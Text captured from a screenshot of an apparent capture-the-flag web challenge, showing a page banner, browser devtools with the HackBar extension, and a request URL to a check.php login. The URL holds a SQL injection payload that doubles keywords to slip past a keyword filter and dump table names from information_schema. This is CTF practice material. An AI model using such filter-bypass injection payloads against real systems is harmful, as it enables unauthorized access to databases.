 GO TO WORK, GET
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
Syclover @ cl4y
Hello 2！
Your password is 'Flag'
HackBar Recorder 元素 控制台 源代码 性能 内存 应用 网络 JavaScript 性能剖析器 Lighthouse HackBar Cookie Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://14e1316c-306f-4181-b375-af2e18f66798.node4.buuoj.cn:81/check.php
?username= %27%20ununionion seselectlect 1,2,group_concat(table_name) frfromom infoorrmation_schema.tables whewherere table_schema='ctf'--+
&password=c970bcf65d7f5927528c73fe60985b8b